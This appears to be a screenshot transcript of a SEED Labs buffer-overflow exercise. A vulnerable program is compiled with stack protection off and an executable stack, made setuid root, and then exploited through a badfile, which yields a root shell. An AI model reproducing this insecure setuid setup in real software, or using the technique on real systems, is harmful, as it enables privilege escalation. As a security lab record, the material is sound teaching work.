 root@VM: /home/seed/Desktop
root@VM: /home/seed/Desktop 80x24
[09/24/19]seed@VM:~/Desktop$ su root
Password:
root@VM:/home/seed/Desktop# gcc -o stack -z execstack -fno-stack-protector stack
.c -g
root@VM:/home/seed/Desktop# chown root stack
root@VM:/home/seed/Desktop# chmod 4755 stack
root@VM:/home/seed/Desktop# exit
exit
[09/24/19]seed@VM:~/Desktop$ gcc -o exploit exploit.c
[09/24/19]seed@VM:~/Desktop$ ./exploit
[09/24/19]seed@VM:~/Desktop$ ./stack
# whoami
root
#
exploit.c
stack.c
stack
exploit
1
10
101
1010
badfile